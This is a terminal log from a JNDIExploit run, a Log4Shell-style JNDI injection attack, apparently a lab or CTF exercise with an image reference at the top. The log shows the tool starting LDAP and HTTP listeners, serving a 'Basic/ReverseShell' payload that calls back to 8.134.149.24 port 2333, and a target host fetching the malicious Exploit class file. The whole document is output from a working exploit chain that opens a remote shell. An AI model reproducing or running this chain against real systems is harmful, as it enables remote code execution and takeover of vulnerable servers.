 (base) root@P4tt0n:~/tools/JNDIExploit# java -jar JNDIExploit-1.3-SNAPSHOT.jar -i 8.134.149.24
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...
[+] Received LDAP Query: Basic/ReverseShell/8.134.149.24/2333
[+] Paylaod: reverseshell
[+] IP: 8.134.149.24
[+] Port: 2333
[+] Sending LDAP ResourceRef result for Basic/ReverseShell/8.134.149.24/2333 with basic remote reference payload
[+] Send LDAP reference result for Basic/ReverseShell/8.134.149.24/2333 redirecting to http://8.134.149.24:3456/Ex
ploitNn2j4ROtg0.class
[+] New HTTP Request From /39.98.108.35:50362  /ExploitNn2j4ROtg0.class
[+] Receive ClassRequest: ExploitNn2j4ROtg0.class
[+] Response Code: 200